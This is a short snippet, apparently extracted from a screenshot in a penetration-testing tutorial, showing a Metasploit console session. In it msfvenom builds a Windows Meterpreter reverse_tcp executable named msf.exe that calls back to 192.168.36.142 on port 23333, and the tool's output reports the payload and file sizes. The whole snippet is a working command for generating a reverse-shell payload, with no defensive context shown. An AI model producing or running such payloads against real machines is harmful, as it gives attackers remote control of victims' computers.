 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.36.142 LPORT
=23333 -f exe > msf.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.36.142 LP
ORT=23333 -f exe > msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes